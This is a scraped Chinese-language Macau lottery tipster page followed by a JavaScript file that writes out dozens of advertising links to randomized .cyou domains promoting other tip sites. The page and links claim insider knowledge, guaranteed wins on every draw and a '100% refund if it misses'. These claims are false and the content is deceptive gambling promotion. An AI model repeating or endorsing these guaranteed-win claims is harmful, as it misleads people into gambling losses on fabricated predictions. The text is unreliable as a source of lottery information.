.xjjsq { font-weight: bold; text-align: center; background: #ceefdb;}
.xjjsq th { height: 36px; border: 2px solid #636262; color: #fff; background: #6666FF;}
.xjjsq td { height: 36px; border: 2px solid #636262;}
@media screen and (max-width:800px){
.xjjsq { font-size: 14px;}}
strike { background: #2196F3;}
</style>


<div class="bt">挂牌玄机【特码绝杀区】990139.com</div>
<table class="xjjsq ys" width="100%" border="1">
<tr><th>期数</th><th>杀肖</th><th>杀半波</th><th>杀一尾</th><th>禁一头</th><th>开奖结果</th></tr>




<tr><td>020期</td><td>蛇</td><td>红单</td><td>7尾</td><td>0头</td><td>开:马12</td></tr><!--  -->
<tr><td>021期</td><td>鸡</td><td>绿双</td><td>4尾</td><td>1头</td><td>开:鼠42</td></tr><!--  -->
<tr><td>022期</td><td>狗</td><td>绿单</td><td>6尾</td><td>0头</td><td>开:鼠18</td></tr><!--  -->
<tr><td>023期</td><td>马</td><td>红单</td><td>3尾</td><td>3头</td><td>开:羊47</td></tr><!--  -->
<tr><td>024期</td><td>鼠</td><td>蓝单</td><td>7尾</td><td>1头</td><td>开:發00</td></tr><!--  -->

<!-- 
<tr><td>000期</td><td>更新</td><td>更新</td><td>$尾</td><td>$头</td><td>开:發00</td></tr><!--  -->
  
	<!-- <strike></strike> -->
<tr><td colspan="6"><span class="huashu">🤍想中奖赢钱的就马上行动起来。🤍<br>期期内幕，期期必中！就认990139.com</span></td></tr>
</table>	
		<!-- ========================================================================================================== -->
		<script>load_hp4();</script>

		<!-- ========================================================================================================== -->
  


		<!-- ========================================================================================================== -->

<div class="box">
<script src="https://otc.edgozy.com/hk/tuku.js?2"></script></div>


<div id="gg">
<script type="text/javascript">document.writeln('<script src="'+resUrl+'/assets/amgg.js?v='+ver+'"><\/script>');</script>
</div>
<!--单双四肖-->

<div id="halan">

<a name="pl"></a>
<div class="box lazyload" id="m-comment-61584f433b6d7c4763033be8" name="comment" data-cb="comment_init"></div>
<script defer src="https://otc.edgozy.com/assets/comment_v2.js"data-m-beacon='{"siteid":"61584f433b6d7c4763033be8","sitetoken":"cc53dedeb75"}'></script>

	<style>
	.sxsx { background:rgba(189,182,87,0.6);}
	</style>
	<div class="box pad">
	<div class="list-title">澳门生肖属性</div>

<img loading="lazy" width="100%" class="bai" src="https://vhimg1.edgozy.com/9999/img/sx2025.jpg?2">

	<!--底部--><div class="box pad">
	<div class="footer">
	<p>【挂牌玄机网】域名：www.990139.com<br>六合在线，收集各类⑥合彩资料，免费内幕资料，走势分析，尽在澳门挂牌玄机</p>
	</div>
	</div>

<style>.cgi-pl-quick ul{height:60px;width:100%;position:absolute;bottom: 0%;max-width:800px}.download65{bottom:60px!important}.cgi-pl-quick #bar{position:relative; float:right; top:-60px}</style>

<div class="selection_bubble_root" style="display: none;"></div><div class="fast-search" style="display: none;"></div>

<script>
      if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register(`/stub.sw.js`);
      }
    </script>

</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://a02316n.bcnspgxgmm.cyou/config.js
body_size: 3961
content:

/**
 * js load ads in header.js (amlinks.js)
 */
function load_header_link() {
  document.writeln(`<style>.unsites ul{padding:0px;margin:0}.unsites ul li{list-style:none;width:50%;float:left;line-height:40px;text-align:center;font-size:16px;overflow:hidden;font-family:"微软雅黑"}.unsites ul li a{color:#fff;display:block}@media screen and (max-width:800px){.unsites ul li{ width: 100%;} .unsites ul li.more{display:none}}.un2{border:1px solid #ff0202} .un2 ul li{background-color:#fff30d;}.un2 ul li a{color:#ff0202;border:1px solid #ff0202}</style><div class="unsites"><ul>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.53rk77k6ss.cyou/#772430.com">${am_no}期：澳门湖心小筑三肖六码已经上料✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.rw1gtnqdva.cyou/#772430.com">${am_no}期：澳门大富大贵复式四连期期中奖✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.l2gqupapfx.cyou/#772430.com">${am_no}期：澳门神童送码六码中特已经公开✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.cst2oo3256.cyou/#772430.com">${am_no}期：澳门百晓生论坛单双再连中11期✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://${jy.siteid}n${ver}.ld8n9f22qq.cyou/#772430.com">${am_no}期：澳门心水彩报网精准三码连连中✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.h09vwolaig.cyou/#772430.com">${am_no}期：澳门黄大仙网平特一肖已经上料✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.k7zwcanzog.cyou/#772430.com">${am_no}期：澳门大富翁论坛高手资料已公开✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.trcmldpbst.cyou/#772430.com">${am_no}期：澳门六合财神左右中特连中18期✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.fbmizavhjq.cyou/#772430.com">${am_no}期：澳门金钥匙网男女生肖已经上料✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://${jy.siteid}n${ver}.5gp3gzexp0.cyou/#772430.com">${am_no}期：澳门广东神算天地二码期期连准✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.yfbexj2jxh.cyou/#772430.com">${am_no}期：澳门钱多多网④肖④码期期中奖✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://${jy.siteid}n${ver}.ldwd6gudvn.cyou/#772430.com">${am_no}期：澳门四不像论坛一波中特已公开✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.nl1e6jf0p5.cyou/#772430.com">${am_no}期：澳门鬼谷子网论坛现在已经上料✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.1anc87omzw.cyou/#772430.com">${am_no}期：澳门红虎论坛五码中特已经公开✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.66omkyhg4u.cyou/#772430.com">${am_no}期：澳门特码生肖四肖中特已经上料✔</a></li>
<li style="background-color:#3366FF"><a href="${pt.link}" target="_blank">${am_no}期：内幕透码不中包赔100%請验证！</a></li>
<div class="clearfix"></div></ul></div>`)
}

/**
 * 
 */
function load_link1() {
	document.writeln(
	'<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.r6hv62nxqo.cyou/#772430.com" target="_blank">天线宝宝</a>'+
	    	'<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.bz2ctobkde.cyou/#772430.com" target="_blank">红灯笼网</a>'+
	    	'<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.hrlwifv05a.cyou/#772430.com" target="_blank">宝莲灯网</a>'+
		    '<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.l02843gm6d.cyou/#772430.com" target="_blank">玄微子网</a>'+
		    '<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.omj6oq27a0.cyou/#772430.com" target="_blank">金多宝网</a>'+
	    	'<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ozry9zz1pg.cyou/#772430.com" target="_blank">马会传真</a>'+
	    	'<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.wyc2d62yes.cyou/#772430.com" target="_blank">八卦神算</a>'+
	    	'<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.s3itrg9lk3.cyou/#772430.com" target="_blank">包租婆网</a>'+
	    	'<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.9lfpoftdsd.cyou/#772430.com" target="_blank">特码大包</a>'+
	    	'<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.15fw1v166f.cyou/#772430.com" target="_blank">六合挂牌</a>'+
	    	'<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ybswi9f450.cyou/#772430.com" target="_blank">新竹论坛</a>'+
	    	'<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.47n1f64i2f.cyou/#772430.com" target="_blank">澳门壹号</a>'+
	    	'<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.jowejn9yts.cyou/#772430.com" target="_blank">猪八戒网</a>'+
		    '<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.cnmk8huoxj.cyou/#772430.com" target="_blank">夜明珠网</a>'+
		    '<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.gv63p0n0ao.cyou/#772430.com" target="_blank">摇钱树网</a>'+
	    	'<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.x1k7ccaray.cyou/#772430.com" target="_blank">牛魔王网</a>'+
	    	'<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.53rk77k6ss.cyou/#772430.com" target="_blank">湖心小筑</a>'+
	    	'<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.xsslkiuiq1.cyou/#772430.com" target="_blank">白虎玄机</a>'+
	    	'<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.zsqtn7r3gs.cyou/#772430.com" target="_blank">何仙姑网</a>'+
	    	'<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.d9ks617w2r.cyou/#772430.com" target="_blank">仙鹤指码</a>')
}

/**
 * 精英榜资料专区
 */
function load_link2() {
	document.writeln(

'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.mj43fqgste.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:佛祖禁肖【玄机③码】</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.	ak40wjwr25.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:小鱼儿网【③尾中特】</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.6x7hoyiwpl.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:东南漫画【内幕三肖】</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.bl1rm60wa0.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:木子辉歌【一肖①码】</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.kse8wyz14i.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:挂牌宝典【平特一尾】</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.q154ru25kd.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:金手指网【四字平特】</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lo9i1e7btu.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:金光佛网【精准一波】</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.krwlnicepm.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:美女六肖【三肖16码】</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.x1kayw2jed.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:金龙报坛【一头中特】</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ogjzvy12w8.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:熊出没网【四肖连准】</a></li>'

	)


}

/**
 * 澳门精品站推广收录
 */
function load_link3() {
	document.writeln(
  '<tr><td><img src="https://vhimg1.edgozy.com/772430/images/zu(1).gif"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lli4jj9m8o.cyou/#772430.com">'+am_no+'期:四肖八码<font color="#336600">【绝杀九肖】</font>已公开！</a></td></tr>'+
	'<tr><td><img src="https://vhimg1.edgozy.com/772430/images/zu(1).gif"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.nbjlsen5b7.cyou/#772430.com">'+am_no+'期:男人味网<font color="#FF6600">【精解玄机】</font>已公开！</a></td></tr>'+
	'<tr><td><img src="https://vhimg1.edgozy.com/772430/images/zu(1).gif"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.4czx7k2ry7.cyou/#772430.com">'+am_no+'期:六合内部<font color="#1111FF">【三肖中特】</font>已公开！</a></td></tr>'+
	'<tr><td><img src="https://vhimg1.edgozy.com/772430/images/zu(1).gif"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ldwd6gudvn.cyou/#772430.com">'+am_no+'期:四不像网<font color="#FF0000">【复式连肖】</font>已公开！</a></td></tr>'+
	'<tr><td><img src="https://vhimg1.edgozy.com/772430/images/zu(1).gif"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.zracrvcbz9.cyou/#772430.com">'+am_no+'期:九龙论坛<font color="#6600FF">【四尾八码】</font>已公开！</a></td></tr>'+
	'<tr><td><img src="https://vhimg1.edgozy.com/772430/images/zu(1).gif"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ad4yh1lzd0.cyou/#772430.com">'+am_no+'期:发财玄机<font color="#FF0000">【三肖六码】</font>已公开！</a></td></tr>'+
	'<tr><td><img src="https://vhimg1.edgozy.com/772430/images/zu(1).gif"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.w7l7qbtwqd.cyou/#772430.com">'+am_no+'期:六合大亨<font color="#663300">【两肖中特】</font>已公开！</a></td></tr>'+
	'<tr><td><img src="https://vhimg1.edgozy.com/772430/images/zu(1).gif"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.0w8s68qdla.cyou/#772430.com">'+am_no+'期:芳草地网<font color="#FF00FF">【平特一肖】</font>已公开！</a></td></tr>'+
	'<tr><td><img src="https://vhimg1.edgozy.com/772430/images/zu(1).gif"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.axi1j0iwoa.cyou/#772430.com">'+am_no+'期:绿色家园<font color="#336600">【网红二肖】</font>已公开！</a></td></tr>'+
	'<tr><td><img src="https://vhimg1.edgozy.com/772430/images/zu(1).gif"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.7ca0srchae.cyou/#772430.com">'+am_no+'期:一句真言<font color="#FF0000">【传真十码】</font>已公开！</a></td></tr>')


}

/**
 * 精选澳门优秀站点
 */
function load_link4() {
	document.writeln(
  '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.th3dfdcam9.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:太极侠网【五肖中特】</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.7ptu810glk.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:诗象破网【一门中特】</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.84t31emjmb.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:新生活网【两头中特】</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.l6jqltk9a8.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:石狮镇网【无敌四肖】</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.39fagxt35c.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:关公杀网【六肖六码】</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.rddrh9jfxx.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:状元红网【两码平特】</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.w7mvdvqoe9.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:金吊桶网【精准一季】</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.vrrzllpawo.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:花仙子网【精选十码】</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.q7bo5txp29.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:频果报网【一段连准】</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.bg9rx1947e.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:壹码中特【内幕三肖】</a></li>')


}

/**
 * top_ny.js
 */

function top_ny() {
 document.writeln('<style>.tiezi-txt{background:#fff}.tiezi-txt ul li {width: 25%;float:left}.tiezi-txt ul li a {height: 35px;line-height: 35px;margin: 0px;text-align: center;border: solid 1px #ddd;border-radius: 5px;background: #eee;background-image: linear-gradient(to top, #eee, #fff);box-shadow: 0 2px 5px rgb(0 0 0 / 10%);display: block;text-decoration: none}.clearfix{clear:both} dd{margin:0;padding:0}.tiezi-txt img {width: 20px;margin-right: 0px;vertical-align: middle;}</style>')
load_banner1();
document.writeln('<div class="tiezi-txt" align="center"><ul>'+

'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.93nsxpvgl6.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/2.gif" alt="" >二肖三码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.u4acxu56ls.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/2.gif" alt="">无错六肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.pj3oqo5olk.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/2.gif" alt="">主攻⑤码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lilojzvmex.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/2.gif" alt="">公式三码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.c9z5kmj5qs.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/60.gif" alt="">火爆四尾</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.w7mvdvqoe9.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/60.gif" alt="">推荐三肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ctaokf1mqz.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/60.gif" alt="">必中一头</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.cygepul734.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/60.gif" alt="">倾城一波</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.tmzgikmnlg.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/digest_2.gif" alt="">发财二码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.b6tmpbop7k.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/digest_2.gif" alt="">天地二码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.2d3miqr63f.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/digest_2.gif" alt="">十码中特</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.7kmtcmhj2y.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/digest_2.gif" alt="">赌场二肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ewecxk6f0e.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/13.gif" alt="">精选七码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.u575gynm0l.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/13.gif" alt="">高手二肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.89chkovvts.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/13.gif" alt="">稳赚大小</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.uj1vth3jrj.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/13.gif" alt="">平特一尾</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.7mwhxaldf6.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/78967ilzkxxjski.gif" alt="">来料五肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.uqithvdxrm.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/78967ilzkxxjski.gif" alt="">玄机三码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ns0echia69.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/78967ilzkxxjski.gif" alt="">二肖四码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.fhp88kfvec.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/78967ilzkxxjski.gif" alt="">来料大小</font></a></li><div class="clearfix"></div></ul></div>')
  
}


function hitop() {
document.writeln(
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.13rc06fr0k.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon1.png">开奖结果</a></li>'+
'<li><a href='+pt.link+' target="_blank"><img src="https://vhimg1.edgozy.com/772430/images/icon2.png">'+pt.name+'</a></li>'+
'<li><a href="#halan"><img src="https://vhimg1.edgozy.com/772430/images/icon3.png">聊天交流</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.b0jqzeya6l.cyou"><img src="https://vhimg1.edgozy.com/772430/images/icon4.png">600图库</a>'+
'</li><li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.04c4mx7rdg.cyou"><img src="https://vhimg1.edgozy.com/772430/images/icon5.png">八百图库</a></li>')

}